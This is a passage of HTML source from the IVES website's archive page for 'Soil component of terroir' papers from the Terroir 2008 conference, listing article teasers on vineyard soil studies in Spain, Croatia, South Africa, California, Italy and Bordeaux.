    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765381573" /><link rel="stylesheet" id="et-core-unified-cpt-115-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/115/et-core-unified-cpt-115.min.css?ver=1765381642" /><link rel="stylesheet" id="et-core-unified-cpt-43-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/43/et-core-unified-cpt-43.min.css?ver=1765381574" /><link rel='stylesheet' id='mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive category category-soil-component-of-terroir category-120 custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-body et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0_tb_body et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container left">
					
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series<span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/"><span property="name">International Terroir Conferences<span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/"><span property="name">Terroir 2008<span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Category: Soil component of terroir</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<a href="https://ives-openscience.eu/ives-conference-series/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1890" height="346" src="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png" alt="" title="Ives_ICS_LOGO_2023_RVB" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png 1890w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-1280x234.png 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-980x179.png 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-480x88.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1890px, 100vw" class="wp-image-28722" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_body_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_body et_pb_bg_layout_light" href="https://ives-openscience.eu/ives-conference-series/search-a-document-ics/" data-icon="U">Search a document</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><H1>Soil component of terroir</H1></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_blog_extras et_pb_blog_extras_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_posts et_pb_bg_layout_light" data-scroll-top-animation="ajax_load_more,numbered_pagination,filterable_categories">
                <div class="el-dbe-blog-extra box_extended "><article id="post-9278" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9278 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9278/" target="_self">Characterization of the Origin Denomination “Ribeira Sacra”</a></h2><div class="post-data"><p>“Ribeira Sacra” is an origin denomination located between the provinces of Lugo and Ourense, in Galicia (northwest of Spain).</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9278/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9281" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9281 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9281/" target="_self">Copper, iron and zinc in surface layer of Primošten vineyard soils</a></h2><div class="post-data"><p>Long-term use of copper fungicides causes increased accumulation of total copper in the surface layer of vineyard soils. Many of authors has researched the anthropogenic influx of copper in such soils, which can result in environmental risks.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9281/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9284" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9284 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9284/" target="_self">Effect of soil type on Sauvignon blanc and Cabernet-Sauvignon  wine style at different localities in South Africa</a></h2><div class="post-data"><p>The wine producing regions of South Africa are characterized by climatic diversity. The Coastal Region has a Mediterranean climate, with a mean annual rainfall of c.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9284/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9287" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9287 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9287/" target="_self">Geochemistry of Vrbničko Polje (Croatia) winegrowing site</a></h2><div class="post-data"><p>A multi-element pedo-geochemical survey was carried out in Vrbničko polje vineyards on the Krk Island, Croatia. This Mediterranean winegrowing site is famous by Žlahtina wine production.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9287/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9290" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9290 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9290/" target="_self">Influence of soil type and changes in soil solution chemistry on vine growth parameters and grape and wine quality in a central coast California vineyard</a></h2><div class="post-data"><p>The objective of this study was to determine the influence of four soils with contrasting chemical and physical properties on vine growth parameters and wine chemistry in a Paso Robles, California Cabernet Sauvignon vineyard</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9290/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9296" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9296 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9296/" target="_self">Main viticultural soils in Castilla – La Mancha (Spain)</a></h2><div class="post-data"><p>Castilla-La Mancha is the biggest vineyard in the world. Once similar soils have been identified in Castilla-La Mancha (soil</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9296/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9299" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9299 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9299/" target="_self">Radiative and thermal effects on fruit ripening induced by  differences in soil colour</a></h2><div class="post-data"><p>One of the intrinsic parts of a vineyard “terroir” is soil type and one of the characteristics of the soil is it’s colour. This can differ widely from bright white, as for some calcareous soils, to red, as in “terra rossa” soils, or black, as in slate soils.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9299/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9307" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9307 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9307/" target="_self">Rare earth elements distribution in grape berries</a></h2><div class="post-data"><p>Rare Earth Elements (REEs) include 15 lanthanides, yttrium and scandium. Their occurrence in soil and plants seems to be closely tied to the geological composition of the underlying mother rock, to the physical and chemical properties of the soil and to the specific ability of the plant to take up and accumulate these microelements.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9307/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9304" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9304 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9304/" target="_self">Rare earth elements in grapes and soil: study of different soil extraction methods</a></h2><div class="post-data"><p>Lanthanides, together with scandium and yttrium, make up the group of Rare Earth Elements (REEs). An official method for analysis of the bioavailable REEs accumulated by plants, depending mainly on soil characteristics, chemical speciation in soil and the specific ability of the plant, is still lacking.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9304/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9310" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9310 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9310/" target="_self">Relations between soil characteristics and must and wine composition in different terroirs of Emilia Romagna (Italy)</a></h2><div class="post-data"><p>The under-way zoning works of the Emilia viticulture have pointed out a huge variability of the features of the soils, which belong to this area.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9310/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9313" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9313 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9313/" target="_self">Soil survey and continuous classification for terroir delineation in  the “Colli Orientali del Friuli” wine production area</a></h2><div class="post-data"><p>The combination of a non-parametric dissimilarity index with auger boring recordings was tested in a project of soil suitability evaluation for quality wine production in a 2000-ha hill slope portion of the “Colli Orientali del Friuli” AOC district (Italy).</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9313/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9316" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9316 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9316/" target="_self">Soils and plant material in prestigious Bordeaux vineyards  impacts on yield and quality</a></h2><div class="post-data"><p>High resolution soil maps (scale : 1/3000) were created for seven of the most prestigious red wine producing estates in Bordeaux, covering in total approximately 400 ha.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9316/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9319" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9319 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9319/" target="_self">Spatial variability of the nutrient distribution in Jerez vineyard  soils (Spain)</a></h2><div class="post-data"><p>From a fertility standpoint, the vine has to extract from the soil mineral substances necessary for its existence. However, the amount of certain available nutrients does not always correspond to a proportional increase in quality.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9319/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9322" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9322 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a 